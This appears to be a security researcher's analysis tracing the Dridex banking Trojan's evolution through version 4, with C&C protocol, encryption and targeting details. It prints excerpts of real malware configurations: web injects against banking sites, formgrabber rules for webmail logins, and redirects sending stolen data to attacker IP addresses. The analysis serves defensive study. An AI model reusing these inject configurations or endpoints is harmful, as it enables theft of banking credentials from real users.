The Dridex banking Trojan, which has become a major financial cyberthreat in the past years (in 2015, the damage done by the Trojan was estimated at over $40 million), stands apart from other malware because it has continually evolved and become more sophisticated since it made its first appearance in 2011. Dridex has been able to escape justice for so long by hiding its main command-and-control (C&C) servers behind proxying layers. Given that old versions stop working when new ones appear and that each new improvement is one more step forward in the systematic development of the malware, it can be concluded that the same people have been involved in the Trojan’s development this entire time. Below we provide a brief overview of the Trojan’s evolution over six years, as well as some technical details on its latest versions.

How It All Began

Dridex made its first appearance as an independent malicious program (under the name “Cridex”) around September 2011. An analysis of a Cridex sample (MD5: 78cc821b5acfc017c855bc7060479f84) demonstrated that, even in its early days, the malware could receive dynamic configuration files, use web injections to steal money, and was able to infect USB media. This ability influenced the name under which the “zero” version of Cridex was detected — Worm.Win32.Cridex.

That version had a binary configuration file:

Sections named databefore, datainject, and dataafter made the web injections themselves look similar to the widespread Zeus malware (there may have been a connection between this and the 2011 Zeus source code leak).

Cridex 0.77–0.80

In 2012, a significantly modified Cridex variant (MD5: 45ceacdc333a6a49ef23ad87196f375f) was released. The cybercriminals had dropped functionality related to infecting USB media and replaced the binary format of the configuration file and packets with XML. Requests sent by the malware to the C&C server looked as follows:

|

1 2 3 4 5 6 7 8 9 |

<message set_hash="" req_set="1" req_upd="1"> <header> <unique>WIN-1DUOM1MNS4F_A47E8EE5C9037AFE</unique> <version>600</version> <system>221440</system> <network>10</network> </header> <data></data> </message> |

The <message> tag was the XML root element. The <header> tag contained information about the system, bot identifier, and the version of the bot.

Here is a sample configuration file:

|

1 2 3 4 |

<packet><commands><cmd id="1354" type="3"><httpinject><conditions><url type="deny">\.(css|js)($|\?)</url><url type="allow" contentType="^text/(html|plain)"><![CDATA[https://.*?\.usbank\.com/]]></url></conditions><actions><modify><pattern><![CDATA[<body.*?>(.*?)]]></pattern><replacement><![CDATA[<link href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8/themes/base/jquery-ui.css" rel="stylesheet" type="text/css"/> <style type="text/css"> .ui-dialog-titlebar{ background: white } .text1a{font-family: Arial; font-size: 10px;} |

With the exception of the root element <packet>, the Dridex 0.8 configuration file remained virtually unchanged until version 3.0.

Dridex 1.10



The “zero” version was maintained until June 2014. A major operation (Operation Tovar) to take down another widespread malicious program — Gameover Zeus — was carried out that month. Nearly as soon as Zeus was taken down, the “zero” version of Cridex stopped working and Dridex version 1.100 appeared almost exactly one month afterward (on June 22).

Sample configuration file:

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 |

<root> <settings hash="65762ae2bf50e54757163e60efacbe144de96aca"> <httpshots> <url type="deny" onget="1" onpost="1">\.(gif|png|jpg|css|swf|ico|js)($|\?)</url> <url type="deny" onget="1" onpost="1">(resource\.axd|yimg\.com)</url> </httpshots> <formgrabber> <url type="deny">\.(swf)($|\?)</url><url type="deny">/isapi/ocget.dll</url> <url type="allow">^https?://aol.com/.*/login/</url> <url type="allow">^https?://accounts.google.com/ServiceLoginAuth</url> <url type="allow">^https?://login.yahoo.com/</url> ... <redirects> <redirect name="1st" vnc="0" socks="0" uri="http://81.208.13.10:8080/injectgate" timeout="20">twister5.js</redirect> <redirect name="2nd" vnc="1" socks="1" uri="http://81.208.13.10:8080/tokengate" timeout="20">mainsc5.js</redirect> <redirect name="vbv1" vnc="0" socks="0" postfwd="1" uri="http://23.254.129.192:8080/logs/dtukvbv/js.php" timeout="20">/logs/dtukvbv/js.php</redirect> <redirect name="vbv2" vnc="0" socks="0" postfwd="1" uri="http://23.254.129.192:8080/logs/dtukvbv/in.php" timeout="20">/logs/dtukvbv/in.php</redirect> </redirects> <httpinjects> <httpinject><conditions> <url type="allow" onpost="1" onget="1" modifiers="U"><![CDATA[^https\://.*/tdsecure/intro\.jsp.*]]></url> <url type="deny" onpost="0" onget="1" modifiers="">\.(gif|png|jpg|css|swf)($|\?)</url> </conditions> <actions> <modify><pattern modifiers="msU"><![CDATA[onKeyDown\=".*"]]></pattern><replacement><![CDATA[onKeyDown=""]]></replacement></modify> <modify><pattern modifiers="msU"><![CDATA[(\<head.*\>)]]></pattern><replacement><![CDATA[\1<style type="text/css"> body {visibility: hidden; } </style> ... |

This sample already has redirects for injected .js scripts that are characteristic of Dridex.



Here is a comparison between Dridex and Gameover Zeus injections:

Thus, the takedown of one popular botnet (Gameover Zeus) led to a breakthrough in the development of another, which had many strong resemblances to its predecessor.

We mentioned above that Dridex had begun to use PCRE, while its previous versions used SLRE. Remarkably, the only other banking malware that also used SLRE was Trojan-Banker.Win32.Shifu. That Trojan was discovered in August 2015 and was distributed through spam via the same botnets as Dridex. Additionally, both banking Trojans used XML configuration files.

We also have reasons to believe that, at least in 2014, the cybercriminals behind Dridex were Russian speakers. This is supported by comments in the command & control server’s source code:

And by the database dumps:

Dridex: from Version 2 to Version 3

By early 2015, Dridex implemented a kind of P2P network, which is also reminiscent of the Gameover Zeus Trojan. On that network, some peers (supernodes) had access to the C&C and forwarded requests from other network nodes to it. The configuration file was still stored in XML format, but it got a new section, <nodes>, which contained an up-to-date peer list. Additionally, the protocol used for communication with the C&C was encrypted.

Dridex: from Version 3 to Version 4

One of the administrators of the Dridex network was arrested on August 28, 2015. In the early days of September, networks with identifiers 120, 200, and 220 went offline. However, they came back online in October and new networks were added: 121, 122, 123, 301, 302, and 303.

Notably, the cybercriminals stepped up security measures at that time. Specifically, they introduced geo-filtering wherein an IP field appeared in C&C request packets, which was then used to identify the peer’s country. If it was not on the list of target countries, the peer received an error message.

In 2016, the loader became more complicated and encryption methods were changed. A binary loader protocol was introduced, along with a <settings> section, which contained the configuration file in binary format.

Dridex 4.x. Back to the Future

The fourth version of Dridex was detected in early 2017. It has capabilities similar to the third version, but the cybercriminals stopped using the XML format in the configuration file and packets and went back to binary. The analysis of new samples is rendered significantly more difficult by the fact that the loader now works for two days, at most. This is similar to Lurk, except that Lurk’s loader was only active for a couple of hours.

Analyzing the Loader’s Packets



The packet structure in the fourth version is similar to those in the late modifications of the loader’s 3.x versions. However, the names of the modules requested have been replaced with hashes:

Here is the function that implements C&C communication and uses these hashes:

Knowing the packet structure in the previous version, one can guess which hash relates to which module by comparing packets from the third and fourth versions.

In the fourth version of Dridex, there are many places where the CRC32 hashing algorithm is used, including hashes used to search for function APIs and to check packet integrity. It would make sense for hashes used in packets to be none other than CRC32 of requested module names. This assumption can easily be verified by running the following Python code:

That’s right – the hashes obtained this way are the same as those in the program’s code.

With regards to encryption of the loader’s packets, nothing has changed. As in Dridex version 3, the RC4 algorithm is used, with a key stored in encrypted form in the malicious program’s body.

One more change introduced in the fourth version is that a much stricter loader authorization protocol is now used. A loader’s lifespan has been reduced to one day, after which encryption keys are changed and old loaders become useless. The server responds to requests from all outdated samples with error 404.

Analysis of the Bot’s Protocol and Encryption

Essentially, the communication of Dridex version 4 with its C&C is based on the same procedure as before, with peers still acting as proxy servers and exchanging modules. However, encryption and packet structure have changed significantly; now a packet looks like the <settings> section from the previous Dridex version. No more XML.

The Basic Packet Generation function is used to create packets for communication with the C&C and with peers. There are two types of packets for the C&C:

- Registration and transfer of the generated public key

- Request for a configuration file

The function outputs the following packet:

A packet begins with the length of the RC4 key (74h) that will be used to encrypt strings in that packet. This is followed by two parts of the key that are the same size. The actual key is calculated by performing XOR on these blocks. Next comes the packet type (00h) and encrypted bot identifier.

Peer-to-Peer Encryption

Sample encrypted P2P packet:

The header of a P2P packet is a DWORD array, the sum of all elements in which is zero. The obfuscated data size is the same as in the previous version, but the data is encrypted differently:

The packet begins with a 16-byte key, followed by 4 bytes of information about the size of data encrypted with the previous key using RC4. Next comes a 16-byte key and data that has been encrypted with that key using RC4. After decryption we get a packet compressed with gzip.

Peer to C&C Encryption

As before, the malware uses a combination of RSA, RC4 encryption, and HTTPS to communicate with the C&C. In this case, peers work as proxy servers. An encrypted packet has the following structure: 4-byte CRC, followed by RSA_BLOB. After decrypting RSA (request packets cannot be decrypted without the C&C private key), we get a GZIP packet.

Configuration File

We have managed to obtain and decrypt the configuration file of botnet 222:

It is very similar in structure to the <settings> section from the previous version of Dridex. It begins with a 4-byte hash, which is followed by the configuration file’s sections.

|

1 2 3 4 5 |

struct DridexConfigSection { BYTE SectionType; DWORD DataSize; BYTE Data[DataSize]; }; |

The sections are of the same types as in <settings>:

- 01h – HttpShots

- 02h – Formgrabber

- 08h – Redirects

- etc.

The only thing that has changed is the encryption of strings in the configuration file – RC4 is now used.

|

1 2 3 4 5 6 |

struct EncryptedConfigString{ BYTE RC4Key1[16]; // Size's encryption key DWORD EncryptedSize; BYTE RC4Key2[16]; // Data's encryption key BYTE EncryptedData[Size]; }; |

RC4 was also used to encrypt data in p2p packets.



Geographical Distribution

The developers of Dridex look for potential victims in Europe. Between January 1st and early April 2017, we detected Dridex activity in several European countries. The UK accounted for more than half (nearly 60%) of all detections, followed by Germany and France. At the same time, the malware never works in Russia, as the C&Cs detect the country via IP address and do not respond if the country is Russia.

Conclusion

In the several years that the Dridex family has existed, there have been numerous unsuccessful attempts to block the botnet’s activity. The ongoing evolution of the malware demonstrates that the cybercriminals are not about to bid farewell to their brainchild, which is providing them with a steady revenue stream. For example, Dridex developers continue to implement new techniques for evading the User Account Control (UAC) system. These techniques enable the malware to run its malicious components on Windows systems.

It can be surmised that the same people, possibly Russian speakers, are behind the Dridex and Zeus Gameover Trojans, but we do not know this for a fact. The damage done by the cybercriminals is also impossible to assess accurately. Based on a very rough estimate, it has reached hundreds of millions of dollars by now. Furthermore, given the way that the malware is evolving, it can be assumed that a significant part of the “earnings” is reinvested into the banking Trojan’s development.

The analysis was performed based on the following samples:

Dridex4 loader: d0aa5b4dd8163eccf7c1cd84f5723d48

Dridex4 bot: ed8cdd9c6dd5a221f473ecf3a8f39933

Dridex: A History of Evolution